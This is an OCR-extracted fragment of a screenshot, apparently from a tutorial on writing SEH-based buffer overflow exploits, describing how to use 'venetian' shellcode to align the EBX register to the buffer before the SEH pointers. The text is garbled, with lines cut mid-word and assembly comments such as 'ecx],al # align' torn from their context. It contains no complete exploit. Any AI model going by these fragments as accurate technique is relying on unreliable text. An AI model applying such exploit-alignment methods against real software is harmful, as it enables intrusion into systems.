
r   2F00h,0
need to place some venetian shellcode to align our chosen base
e. After walking through the previous instructions our EBX
we use this to our advantage (EBX + 30h). The venetian shellcode
 In this case it points to the buffer area before SEH pointers. To
son being is that we have more space to play with than after the
        # put the address ebx on stack

ecx],al # align

        # get address of ebx place in eax

ecx],al # align
